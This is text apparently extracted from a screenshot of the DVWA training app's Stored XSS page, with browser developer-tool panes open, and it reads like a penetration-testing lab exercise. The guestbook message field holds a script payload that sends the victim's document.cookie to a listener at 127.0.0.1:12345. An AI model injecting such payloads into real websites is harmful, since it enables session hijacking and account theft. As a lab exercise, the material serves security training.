 192.168.1.172/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * XSS
Message * <script>window.location='http://127.0.0.1:12345/?cookie=' +
document.cookie</script>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
Filter Styles
element {
}
input, textarea
font: 100%
vertical-al
}
Inherited from div
div#main_body
font-size: